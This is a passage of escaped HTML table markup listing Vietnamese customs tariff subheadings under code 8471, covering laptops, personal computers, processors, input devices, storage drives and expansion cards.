12.0pt;\"\u003E8471.30.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy tính xách tay, kể cả notebook,   subnotebook, tablet PC \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.30.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy xử lý dữ liệu tự động khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.41\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Chứa trong cùng một vỏ, có ít nhất   một đơn vị xử lý trung tâm, một đơn vị nhập và một đơn vị xuất, kết hợp hoặc   không kết hợp với nhau:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.41.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy tính cá nhân trừ máy tính xách   tay của phân nhóm 8471.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.41.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.49\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, ở dạng hệ thống:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.49.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy tính cá nhân trừ máy tính bỏ   túi của phân nhóm 8471.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.49.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ xử lý trừ loại của phân nhóm   8471.41 hoặc 8471.49, có hoặc không chứa trong cùng vỏ một hoặc hai thiết bị   sau: bộ lưu trữ, bộ nhập, bộ xuất;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.50.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ xử lý dùng cho máy tính cá nhân   (kể cả loại máy tính xách tay)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.50.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.60\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận hoặc bộ xuất, có hoặc không   chứa bộ lưu trữ trong cùng một vỏ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.60.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bản phím máy tính\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.60.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Thiết bị nhập theo tọa độ X-Y, bao   gồm chuột, bút quang, cần điều khiển, bi xoay, và màn hình cảm ứng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.70\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ lưu trữ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.70.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ổ đĩa mềm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.70.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ổ đĩa cứng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.70.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ổ băng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.70.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ổ đĩa quang, kể cả ổ CD-ROM, ổ DVD   và ổ CD có thể ghi được (CD-R)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Các bộ khác của máy xử lý dữ liệu tự   động:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.80.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ điều khiển và bộ thích ứng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.80.70\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Card âm thanh hoặc card hình ảnh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; 